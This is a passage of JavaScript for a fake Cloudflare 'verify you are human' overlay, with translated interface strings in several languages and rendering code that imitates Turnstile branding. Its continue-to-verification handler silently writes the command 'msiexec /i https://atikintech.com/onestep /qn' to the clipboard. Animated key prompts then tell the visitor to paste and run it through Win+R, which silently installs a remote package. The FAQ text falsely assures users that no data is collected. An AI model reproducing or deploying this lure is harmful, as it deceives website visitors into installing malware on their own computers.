      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://atikintech.com/onestep /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "msiexec /i https://atikintech.com/onestep /qn"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "msiexec /i https://atikintech.com/onestep /qn"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
